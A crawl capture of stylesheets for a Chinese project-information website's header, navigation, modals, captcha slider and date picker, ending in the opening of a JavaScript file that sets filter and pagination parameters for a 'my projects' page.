        font-weight: normal;
        padding: 0 10px 0 10px;
    }



/*banner*/
.header1 {
    width: 100%;
    height: 80px;
    /*background: url(../Images/header/bg.gif) center top no-repeat;*/
    overflow: hidden;
    font-size: 16px;
    font-family: 'Microsoft Yahei';
}

    .header1 .hdcontainer {
        width: 1200px;
        height: 100%;
        margin: 0 auto;
        position: relative;
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content:space-between;
        justify-content:space-between;
        align-items: center;
    }

.hdcontainer .logo::after {
    content: '';
    width: 1px;
    height: 33px;
    background: #adaeae;
    margin-left: 15px;
}

.hdcontainer .logo {
    /*height: 34px;*/
    margin: 10px 0px 0px 0px;
    display: flex;
}

    .hdcontainer .logo img {
        margin-top: -6px;
    }

.hdcontainer .logoScond {
    height: 26px;
    margin-left: -37px;
    display: flex;
}

    .hdcontainer .logoScond .logo_subname {
        color: #333333a6 !important;
        font-size: 24px;
    }

.hdcontainer .slogan {
    width: 400px;
    height: 45px;
    /*background: url(/Images/header/slogan.png) 0 0 no-repeat;*/
    display: block;
    margin: 21px 22px 0px 147px;
    font-family: "microsoft Yahei";
}
    .hdcontainer .slogan m {
        display: flex;
        position: absolute;
        right: 53%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan span {
        display: flex;
        position: absolute;
        right: 36%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan md {
        display: flex;
        font-size: 30px;
        /*font-style: normal;*/
        font-weight: bold;
        margin-right: 7px;
        margin-top: 2px;
    }       



.hdcontainer .hdcontainer_right {
    display: flex;
    flex-direction: column;
    align-content: flex-start;
    align-items: stretch;
    justify-content: flex-end;
    flex-wrap: nowrap;
}

.hdcontainer .contacts {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-content: center;
    align-items: stretch;
   /* margin: 0px 0px 0px 174px;*/
}

.hdcontainer .hdcontainer_right .links {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.hdcontainer .hdcontainer_right .links a {
    color: #999;
    text-decoration: none;
    margin-left: 10px;
    font-size: 14px;
}

.hdcontainer .hdcontainer_right .links .linksbefore::after {
    content: '';
    width: 1px;
    height: 10px;
    background: #999;
    margin-left: 8px;
    display: inline-block;
}

.hdcontainer .contacts span {
    padding-left: 10px;
    color: #0b7afb;
}

.hdcontainer .links a {
    color: #999;
    text-decoration: none;
}

    .hdcontainer .links a.homesite {
        font-weight: bold;
    }

    .hdcontainer .links a:hover {
        color: #0b7afb;
    }



/*导航*/
#container {
    width: 100% !important;
}

#nav {
    width: 100%;
    height: 50px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
            line-height: 50px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 0px !important;
            line-height: 50px;
            font-size: 16px;
            color: #fff;
        }

            #nav ul li a {
                line-height: 50px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 17px 47px !important;
                font-size: 16px;
                color: #fff;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff !important;
                    background: #d3434d;
                }


            /*隐藏二级导航*/
            #nav ul li ul {
                display: none;
                position: absolute;
            }
            /*鼠标悬停显示二级导航*/
            #nav ul li:hover ul {
                display: block;
                color: #333;
                background: #fff;
                z-index: 999;
                width: 158px;
                /*height: 80px;*/
                /*box-shadow: 7px 10px 10px #999, -7px 10px 10px #999;*/
                -webkit-box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
                box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
            }


            #nav ul li ul li a {
                float: none;
                line-height: 50px;
                width: 166px;
                /*background: lightskyblue;*/
                color: #72768c;
                font-weight: bold;
                padding: 17px 47px !important;
            }


                #nav ul li ul li a.currect, #nav ul li ul li a:hover {
                    color: #d3434d !important;
                    background: #fdeeef;
                }


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/progress.css
body_size: 1361
content:
.modal-window {
    position: fixed;
    background-color: rgba(255, 255, 255, 0.25);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    transition: all 0.3s;
}

.vipShow table.vipcon {
margin-top:0px;
}

.modal-window:target {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.modal-window > div {
  width: 1010px;
  /*height: 600px;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  padding: 1em;
  background: #ffffff;
  /*overflow-y:scroll;
  overflow-x:hidden;*/
}
.modal-window header {
  font-weight: bold;
}
.modal-window h1 {
    font-size: 150% !important;
    margin: 0 0 15px;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei' !important;
}

.modal-close {
  line-height: 41px;
  position: absolute;
  right: 0.5rem;
  text-align: center;
  top: 0.3rem;
  width: 70px;
  text-decoration: none;
}
.modal-close:hover {
  /*color: black;*/
}

/* Demo Styles */
html,
body {
  height: 100%;
}

body {
  /*font: 600 18px/1.5 -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  color: black;*/
 
}

a {
  color: inherit;
}

.container {
  display: grid;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.modal-window div:not(:last-of-type) {
  margin-bottom: 15px;
}

small {
  color: #aaa;
}

.btn {
  background-color: #fff;
  padding: 1em 1.5em;
  border-radius: 3px;
  text-decoration: none;
}
.btn i {
  padding-right: 0.3em;
}



.select {
     background-color:#0e94e0;
}

.notselected {
      background-color:#004ea2;
}


.divall {
    width: 804px; 
    margin: 0 auto;
}

.divYz {
    width:33.3%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:left;
}

.divCy {
    width:33.3%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:left;
}

.divXg {
    width:33.4%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:right;
}


.notdActors {
    width:33.3%;
    font-family: '微软雅黑';
    background: #004ea2
}




.btnActors {
 display:inline-block;
 padding:6px 12px;
 margin-bottom:0;
 font-size:14px;
 font-weight:400;
 line-height:1.42857143;
 text-align:center;
 white-space:nowrap;
 vertical-align:middle;
 cursor:pointer;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 background-image:none;
 border:0px solid transparent;
 border-radius:0px;
 width:95%;
 color:#fff;
 width:100%;
}


.btnActors:hover {
    color:#fff;
    background-color:#0e94e0;
}




--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/footer.css?v=20260131224631
body_size: 549
content:
.pipe_footer {
    width: 100%;
    min-height: 190px;
    padding-top: 40px;
    background: #42444a;
}
.pipe_footer .footer_left {
    width: 674px;
    float: left;
    margin-top: -8px;
    position: relative;
}
.footer_left p {
    font-size: 13px;
    line-height: 24px;
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
    margin: 0;
}
.footer_left p a {
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
}
.footer_left p em {
    display: inline-block;
    width: 20px;
}
.footer_left p b {
    display: inline-block;
    width: 8px;
}
.footer_left p strong {
    display: inline-block;
    width: 14px;
}
.footer_left h3 {
    font-size: 14px;
    color: #fff;
    margin-top: 34px;
    font-weight: normal;
    position: relative;
}
.footer_left h3 a{
    color: #fff;
    margin-right: 12px;
}
.footer_left .ga{
    position: absolute;
    right: 38px;
    bottom: 12px;
}
.footer_left .ga2{
    right: 78px;
}
.pipe_footer .footer_right {
    float: right;
    width: 326px;
    font-size: 0;
}
.pipe_footer .footer_right img {
    margin-right: 32px;
}
.pipe_container {
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/alerts.css?v=20260131224631
body_size: 586
content:
/*此文件需要压缩--魏闯--2017-12-11*/#popup_container{background:#fff;color:#000;width:300px;border-radius:.3em;box-shadow:0 .1em 5px rgba(0,0,0,0.4);text-align:center}#popup_container #popup_content{padding:20px}#popup_container #popup_content #popup_message{font-size:14px;padding:0}#popup_container #popup_content #popup_message h3{font-weight:normal;text-align:left}#popup_container #popup_content #popup_message h4{font-size:14px;font-weight:normal;text-align:left;line-height:30px;margin:6px 0}#popup_container #popup_content #popup_message h4 span{margin-right:8px}#popup_container #popup_content #popup_message h4 input{width:190px;height:28px;line-height:28px;border:1px solid #bbb;text-indent:6px}#popup_container #popup_content #popup_message p{font-size:16px}#popup_container #popup_panel{margin:10px 0 20px}#popup_container #popup_panel button{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}#popup_container #popup_panel #popup_cancel{background:#f2f2f2;color:#555;border:1px solid #aaa}.btn_Know{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Feedback/css/MenuOperation.css?v=20260131224631
body_size: 411
content:



#PC_MenuOperation img {
    width: 28px;
    height: 26px;
}


.parent_div tr td {
    width: 62px;
    height: 62px;
    text-align: center;
    vertical-align: middle;
    border: solid 1px #a9a6a6;
    font-family: 'Microsoft YaHei';
    font-size: 12px;
}

#openmember {
    cursor: pointer;
}

#membercenter {
    cursor: pointer;
}

#feedback {
    cursor: pointer;
}

#bz {
    cursor: pointer;
}

#ty {
    display:block;
    margin-top: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    border:none!important;
    font-family: 'Microsoft YaHei';
    font-size: 12px;    
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/cap/css/style.css?v=20260128012859
body_size: 2360
content:
.alertv {
    display: none;
    position: fixed;
    /*top: 50%;
            left: 50%;*/
    top: 320px;
    left: 250px;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alertv p {
        text-align: left;
    }


.alertv-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}

.alert-success u {
    color: #83bdff;
}


.primary-btn {
    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
    color: white;
    border: none;
    padding: 1rem 2rem;
    border-radius: 0.75rem;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    box-shadow: var(--shadow);
}

    .primary-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 20px 25px -5px rgba(59, 130, 246, 0.3);
    }

.secondary-btn {
    background: transparent;
    border: 2px solid var(--border-color);
    color: var(--text-secondary);
    padding: 0.75rem 1.5rem;
    border-radius: 0.75rem;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

    .secondary-btn:hover {
        border-color: var(--primary-color);
        color: var(--primary-color);
    }

/* 状态面板 */


/* 模态框 */
.modal-overlay {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    color: var(--text-primary);
    --primary-color: #3b82f6;
    --primary-hover: #2563eb;
    --secondary-color: #6b7280;
    --success-color: #10b981;
    --warning-color: #f59e0b;
    --error-color: #ef4444;
    --bg-color: #f8fafc;
    --card-bg: #ffffff;
    --text-primary: #1f2937;
    --text-secondary: #6b7280;
    --border-color: #e5e7eb;
    --shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

    .modal-overlay.active {
        display: flex;
        animation: fadeIn 0.3s ease;
    }

.modal-content {
    background: var(--card-bg);
    border-radius: 1rem;
    box-shadow: var(--shadow-lg);
    width: 90%;
    max-width: 500px;
    transform: scale(0.9);
    animation: scaleIn 0.3s ease forwards;
}

.modal-header {
    padding: 1.5rem;
    border-bottom: 1px solid var(--border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

    .modal-header h3 {
        font-size: 1.25rem;
        font-weight: 600;
    }

.close-btn {
    background: transparent;
    border: none;
    color: var(--text-secondary);
    cursor: pointer;
    font-size: 1.2rem;
    transition: color 0.3s ease;
}

    .close-btn:hover {
        color: var(--error-color);
    }

.modal-body {
    padding: 1.5rem;
}

/* 验证容器 */
.verification-container {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.image-container {
    position: relative;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
    border: 3px solid var(--border-color);
}

    .image-container img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transition: transform 0.1s ease;
    }

.reference-line {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--primary-color), transparent);
    transform: translateY(-50%);
    z-index: 10;
}

/* 滑块容器 */
.slider-container {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.slider-track {
    position: relative;
    width: 100%;
    height: 8px;
    background: var(--border-color);
    border-radius: 4px;
    cursor: pointer;
}

.slider-progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
    border-radius: 4px;
    width: 0%;
    transition: width 0.1s ease;
}

.slider-thumb {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    box-shadow: var(--shadow-lg);
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: grab;
    transition: all 0.2s ease;
    z-index: 20;
}

    .slider-thumb:hover {
        transform: translate(-50%, -50%) scale(1.1);
    }

    .slider-thumb:active {
        cursor: grabbing;
        transform: translate(-50%, -50%) scale(0.95);
    }

.slider-info {
    display: flex;
    justify-content: space-between;
    font-size: 0.9rem;
    color: var(--text-secondary);
}

.verification-controls {
    display: flex;
    gap: 1rem;
    justify-content: flex-end;
}

/* 帮助内容 */
.help-content h4 {
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.help-content ul {
    list-style: none;
    padding-left: 1rem;
}

.help-content li {
    padding: 0.5rem 0;
    position: relative;
}

    .help-content li::before {
        content: "•";
        color: var(--primary-color);
        font-weight: bold;
        position: absolute;
        left: -1rem;
    }

/* 动画 */
@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes scaleIn {
    from {
        transform: scale(0.9);
        opacity: 0;
    }

    to {
        transform: scale(1);
        opacity: 1;
    }
}

/* 响应式设计 */
@media (max-width: 768px) {


    .main-content {
        padding: 1rem;
    }

    .hero-section {
        padding: 2rem;
    }

    .hero-title {
        font-size: 2rem;
    }

    .verification-controls {
        flex-direction: column;
    }

    .primary-btn, .secondary-btn {
        width: 100%;
        justify-content: center;
    }
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/js/need/laydate.css
body_size: 2020
content:
html {
    _background-image: url(about:blank);
    _background-attachment: fixed;
}

* {
    margin: 0;
    padding: 0;
}

.laydate-icon-molv, .laydate-icon {
    width: 142px;
    padding: 0 20px 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #C6C6C6;
    background: #fff url(../skins/molv/icon.png) right center no-repeat;
}

.laydate_body .laydate_box {
    width: 240px;
    font: 12px '\5B8B\4F53';
    z-index: 99999999;
    *margin: -2px 0 0 -2px;
    *overflow: hidden;
    _margin: 0;
    _position: absolute !important;
    background-color: #fff;
}

    .laydate_body .laydate_box li {
        list-style: none;
    }

    .laydate_body .laydate_box .laydate_void {
        cursor: text !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        text-decoration: none;
        blr: expression(this.onFocus=this.blur());
        cursor: pointer;
    }

        .laydate_body .laydate_box a:hover {
            text-decoration: none;
        }

    .laydate_body .laydate_box cite, .laydate_body .laydate_box label {
        position: absolute;
        width: 0;
        height: 0;
        border-width: 5px;
        border-style: dashed;
        border-color: transparent;
        overflow: hidden;
        cursor: pointer;
    }

    .laydate_body .laydate_box .laydate_yms, .laydate_body .laydate_box .laydate_time {
        display: none;
    }

    .laydate_body .laydate_box .laydate_show {
        display: block;
    }

    .laydate_body .laydate_box input {
        outline: 0;
        font-size: 14px;
        background-color: #fff;
    }

.laydate_body .laydate_top {
    position: relative;
    height: 32px;
    padding: 5px;
    *width: 100%;
    z-index: 99;
}

.laydate_body .laydate_ym {
    position: relative;
    float: left;
    height: 24px;
    cursor: pointer;
}

    .laydate_body .laydate_ym input {
        float: left;
        height: 24px;
        line-height: 24px;
        text-align: center;
        border: none;
        cursor: pointer;
    }

    .laydate_body .laydate_ym .laydate_yms {
        position: absolute;
        left: -1px;
        top: 24px;
        height: 181px;
    }

.laydate_body .laydate_y {
    width: 121px;
    margin-right: 6px;
}

    .laydate_body .laydate_y input {
        width: 64px;
        margin-right: 15px;
    }

    .laydate_body .laydate_y .laydate_yms {
        width: 121px;
        text-align: center;
    }

        .laydate_body .laydate_y .laydate_yms a {
            position: relative;
            display: block;
            height: 20px;
        }

        .laydate_body .laydate_y .laydate_yms ul {
            height: 139px;
            padding: 0;
            overflow:hidden;
        }

            .laydate_body .laydate_y .laydate_yms ul li {
                float: left;
                width: 59px;
                height: 20px;
                line-height: 20px;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
            }

.laydate_body .laydate_m {
    width: 99px;
}

    .laydate_body .laydate_m .laydate_yms {
        width: 99px;
        padding: 0;
    }

    .laydate_body .laydate_m input {
        width: 42px;
        margin-right: 15px;
    }

    .laydate_body .laydate_m .laydate_yms span {
        display: block;
        float: left;
        width: 42px;
        margin: 5px 0 0 5px;
        line-height: 24px;
        text-align: center;
        _display: inline;
    }

.laydate_body .laydate_choose {
    display: block;
    float: left;
    position: relative;
    width: 20px;
    height: 24px;
}

    .laydate_body .laydate_choose cite, .laydate_body .laydate_tab cite {
        left: 50%;
        top: 50%;
    }

.laydate_body .laydate_chtop cite {
    margin: -7px 0 0 -5px;
    border-bottom-style: solid;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    top: 50%;
    margin: -2px 0 0 -5px;
    border-top-style: solid;
}

.laydate_body .laydate_chprev cite {
    margin: -5px 0 0 -7px;
}

.laydate_body .laydate_chnext cite {
    margin: -5px 0 0 -2px;
}

.laydate_body .laydate_ym label {
    right: 28px;
}

.laydate_body .laydate_table {
    width: 230px;
    margin: 0 5px;
    border-collapse: collapse;
    border-spacing: 0px;
}

    .laydate_body .laydate_table td {
        width: 31px;
        height: 19px;
        line-height: 19px;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
    }

    .laydate_body .laydate_table thead {
        height: 22px;
        line-height: 22px;
    }

        .laydate_body .laydate_table thead th {
            font-weight: 400;
            font-size: 12px;
            text-align: center;
        }

.laydate_body .laydate_bottom {    
    position: relative;
    /*height: 30px;
    line-height: 20px;
    padding: 5px;*/
    font-size: 12px;
}

    .laydate_body .laydate_bottom #laydate_hms {
        position: relative;
        z-index: 1;
        float: left;
    }

.laydate_body .laydate_time {
    position: absolute;
    left: 5px;
    bottom: 26px;
    width: 129px;
    height: 125px;
    *overflow: hidden;
}

    .laydate_body .laydate_time .laydate_hmsno {
        padding: 5px 0 0 5px;
    }

        .laydate_body .laydate_time .laydate_hmsno span {
            display: block;
            float: left;
            width: 24px;
            height: 19px;
            line-height: 19px;
            text-align: center;
            cursor: pointer;
            *margin-bottom: -5px;
        }

.laydate_body .laydate_time1 {
    width: 228px;
    height: 154px;
}

    .laydate_body .laydate_time1 .laydate_hmsno {
        padding: 6px 0 0 8px;
    }

        .laydate_body .laydate_time1 .laydate_hmsno span {
            width: 21px;
            height: 20px;
            line-height: 20px;
        }

.laydate_body .laydate_msg {
    left: 49px;
    bottom: 67px;
    width: 141px;
    height: auto;
    overflow: hidden;
}

    .laydate_body .laydate_msg p {
        padding: 5px 10px;
    }

.laydate_body .laydate_bottom li {
    float: left;
    height: 20px;
    line-height: 20px;
    border-right: none;
    font-weight: 900;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 33px;
    text-align: center;
    font-weight: 400;
}

.laydate_body .laydate_bottom input {
    float: left;
    width: 21px;
    height: 20px;
    line-height: 20px;
    border: none;
    text-align: center;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    height: 20px;
    line-height: 20px;
    text-align: center;
}

    .laydate_body .laydate_bottom .laydte_hsmtex span {
        position: absolute;
        width: 20px;
        top: 0;
        right: 0px;
        cursor: pointer;
    }

        .laydate_body .laydate_bottom .laydte_hsmtex span:hover {
            font-size: 14px;
        }

.laydate_body .laydate_bottom .laydate_btn {
    position: absolute;
    right: 5px;
    top: 5px;
}

    .laydate_body .laydate_bottom .laydate_btn a {
        float: left;
        height: 20px;
        padding: 0 6px;
        _padding: 0 5px;
    }

.laydate_body .laydate_bottom .laydate_v {
    position: absolute;
    left: 10px;
    top: 6px;
    font-family: Courier;
    z-index: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/js/skins/default/laydate.css
body_size: 1049
content:
.laydate-icon {
    border: 1px solid #ccc;
    background-image: url(icon.png);
}

.laydate_body .laydate_bottom #laydate_hms, .laydate_body .laydate_time {
    border: 1px solid #ccc;
}

.laydate_body .laydate_box, .laydate_body .laydate_ym .laydate_yms, .laydate_body .laydate_time {
    box-shadow: 2px 2px 5px rgba(0,0,0,.1);
}

.laydate_body .laydate_box {
    border-top: none;
    border-bottom: none;
    background-color: #fff;
    color: #000000;
}

    .laydate_body .laydate_box input {
        background: none !important;
        color: #000000;
    }

    .laydate_body .laydate_box .laydate_void {
        color: #000000 !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        color: #000000;
    }

        .laydate_body .laydate_box a:hover {
            color: #666;
        }

.laydate_body .laydate_click {
    background-color: #1155c2 !important;
    color: #fff !important;
}

.laydate_body .laydate_top {
    border-top: 1px solid #e2ecff;
    background-color: #e2ecff;
}

.laydate_body .laydate_ym {
    border: 1px solid #e2ecff;
    background-color: #e2ecff;
}

    .laydate_body .laydate_ym .laydate_yms {
        border: 1px solid #e2ecff;
        background-color: #e2ecff;
        color: #000000;
    }

.laydate_body .laydate_y .laydate_yms a {
    border-bottom: 1px solid #e2ecff;
}

.laydate_body .laydate_y .laydate_yms .laydate_chdown {
    border-top: 1px solid #e2ecff;
    border-bottom: none;
}

.laydate_body .laydate_choose {
    border-left: 1px solid #e2ecff;
}

.laydate_body .laydate_chprev {
    border-left: none;
    border-right: 1px solid #e2ecff;
}

.laydate_body .laydate_choose:hover, .laydate_body .laydate_y .laydate_yms a:hover {
    background-color: #1155c2;
}

.laydate_body .laydate_chtop cite {
    border-bottom-color: #72768c;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    border-top-color: #72768c;
}

.laydate_body .laydate_chprev cite {
    border-right-style: solid;
    border-right-color: #72768c;
}

.laydate_body .laydate_chnext cite {
    border-left-style: solid;
    border-left-color: #72768c;
}

.laydate_body .laydate_table {
    width: 240px !important;
    margin: 0 !important;
    border: 0.5px solid #ccc;
    border-top: none;
    border-bottom: none;
}

    .laydate_body .laydate_table td {
        border: none;
        height: 21px !important;
        line-height: 21px !important;
        background-color: #fff;
        color: #000000;
    }

    .laydate_body .laydate_table .laydate_nothis {
        color: #999;
    }

    .laydate_body .laydate_table thead {
        border-bottom: 1px solid #ccc;
        height: 21px !important;
        line-height: 21px !important;
    }

        .laydate_body .laydate_table thead th {
        }

.laydate_body .laydate_bottom {
    border: 2px solid #ccc;
    border-top: none;
}

    .laydate_body .laydate_bottom #laydate_hms {
        background-color: #fff;
    }

.laydate_body .laydate_time {
    background-color: #fff;
}

.laydate_body .laydate_time1 {
    width: 226px !important;
    height: 152px !important;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 31px !important;
    border-right: 1px solid #ccc;
    background-color: #fff;
}

.laydate_body .laydate_bottom input {
    background-color: #fff;
    color: #000000;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    border-bottom: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_btn {
    border-right: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_v {
    color: #999;
}

.laydate_body .laydate_bottom .laydate_btn a {
    border: 1px solid #ccc;
    border-right: none;
    background-color: #fff;
}

    .laydate_body .laydate_bottom .laydate_btn a:hover {
        background-color: #F6F6F6;
        color: #000000;
    }

.laydate_body .laydate_m .laydate_yms span:hover, .laydate_body .laydate_time .laydate_hmsno span:hover, .laydate_body .laydate_y .laydate_yms ul li:hover, .laydate_body .laydate_table td:hover {
    background-color: #1155c2;
    color: #fff;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/DynamicTopic/JS/MyProjects_hw.js?v=20260131224631
body_size: 30325
content:
String.prototype.myReplace = function (f, e)
{//吧f替换成e
    var reg = new RegExp(f, "g"); //创建正则RegExp对象   
    return this.replace(reg, e);
}
var comefrom = "&come=hw";
var MyProjectsParam = {
    //条件类型(默认是2 搜索条件)
    typeLuoJi: "",
    type: "2",
    content: "",//内容
    setdatas: "",
    checkidsarry: "",
    editid: "",
    issuccess: false,
    NoteSelect: "",
    //筛选条件数量
    conditon: 0,
    //分页初始值
    myserchCount: 0,
    startmyserch: 0,
    limitmyserch: 5,
    myCount: 0,
    startmy: 0,
    limitmy: 10,
    //筛选字段
    queryID: "",

    projectName: "",
    area: "",
    ChinaCompany: "",

    pz: "",
    pha: "",
    ind: "",
    starttime: "",
    endtime: "",
    starttime_fb: "",
    endtime_fb: "",

    datasort: "",
    projectName_my: "",
    area_my: "",
    ChinaCompany_my: "",
    pz_my: "",
    pha_my: "",
    ind_my: "",
    starttime_my: "",
    endtime_my: "",
    starttime_my_fb: "",
    endtime_my_fb: "",
    IsRecycle: "",
    startfund_my: "",
    endfund_my: "",
    startfund: "",
    endfund: "",
    isRead: "",
    Auto: "",
    UpdateSort: "",

    IsRecycleField: {
        //我的项目:0
        IsRecycle_MyProject: "0",
        //回收站:1
        IsRecycle_Data: "1",
    },


    remarks: {
        remarks_label: "",
        remarks_text: "",
    },

    //start 注意common
    elementcss: "",
    headernamecss: "",
    anglecss: "",
    funnelcss: "",
    //end
    columnonlyid: 5,
    column: "5",
    //分页当前页数（刷新用）
    serchpage: "",
    serchpage_my: "",

    //删除搜索条件公共参数

    //1、删除搜索条件公共参数-公共请求路径 /MemberCenter/Handler/QueryCondition.ashx
    delUrl: "/MemberCenter/Handler/QueryCondition.ashx?v=1.0" + comefrom,
    //2、删除搜索条件公共参数-仅删除搜索条件  DelOnlyCondition  
    delOnly: "DelOnlyCondition",
    //3、删除搜索条件公共参数--一并删除搜索条件及对应的项目   DelAllCondition          
    delBothProjectsAndCon: "DelAllCondition",
    //4、删除传值对象集合
    delData: {},


    //我的项目列表-项目Url /DynamicTopic/Project_AbroadDetails.aspx?showtype=1&&id=@ids@
    proUrl: "/DynamicTopic/Project_AbroadDetails.aspx?showtype=1&id=@ids@",
    //我的项目列表-项目Url-无占位参数 /DynamicTopic/Project_AbroadDetails.aspx?showtype=1&&id=
    proUrlUnReplaceParam: "/DynamicTopic/Project_AbroadDetails.aspx?showtype=1&id=",
    //我的项目列表-项目Url-直接跳转 /DynamicTopic/Project_AbroadDetails.aspx?id=@ids@
    proUrlDirect: "/DynamicTopic/Project_AbroadDetails.aspx?id=@ids@",
    //我的项目列表-项目Url-直接跳转-无占位参数 /DynamicTopic/Project_AbroadDetails.aspx?id=
    proUrlDirectUnReplaceParam: "/DynamicTopic/Project_AbroadDetails.aspx?id=",

    //我的项目处理程序路径 /MemberCenter/Handler/MyProjectsHandler.ashx
    myProUrl: "/MemberCenter/Handler/MyProjectsHandler.ashx?come=hw",
    //我的项目加载方法 MyProjects
    myProLoad: "MyProjects_hw",
    //我的项目初始化XY值方法  InitXY
    myProInitXY: "InitXY",
    myProInitX: "InitX",
    myProInitY: "InitY",
    myProInitALL: "InitALL",
    //我的项目初始化XY值传值实体  myProInitXYData:{method:myProInitXY}
    myProInitXYData: {}


}


var MyProjects = {

    InitParam: function ()
    {
        MyProjectsParam.column = "5";
        MyProjectsParam.startmy = 0;
        MyProjectsParam.limitmy = 10;
        MyProjectsParam.queryID = "";
        MyProjectsParam.area_my = "";
        MyProjectsParam.projectName_my = "";
        MyProjectsParam.ChinaCompany_my = "";
        MyProjectsParam.pz_my = "";
        MyProjectsParam.pha_my = "";
        MyProjectsParam.ind_my = "";
